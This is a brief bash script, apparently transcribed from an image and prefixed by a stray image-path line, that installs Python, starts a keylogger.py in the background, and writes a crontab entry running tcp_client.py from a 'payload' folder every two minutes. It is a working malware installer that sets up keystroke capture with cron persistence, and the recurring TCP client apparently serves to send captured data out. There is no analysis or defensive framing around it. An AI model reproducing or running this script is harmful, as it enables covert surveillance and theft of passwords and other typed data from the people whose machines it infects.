 1 #!/bin/bash
2
3 apt install python3 -y
4
5 python3 keylogger.py &
6
7 crontab -l > temp_cron
8 echo "*/2 * * * * cd /home/thor/Desktop/payload/; python3 tcp_client.py" >> temp_cron
9 crontab temp_cron
10 rm temp_cron
11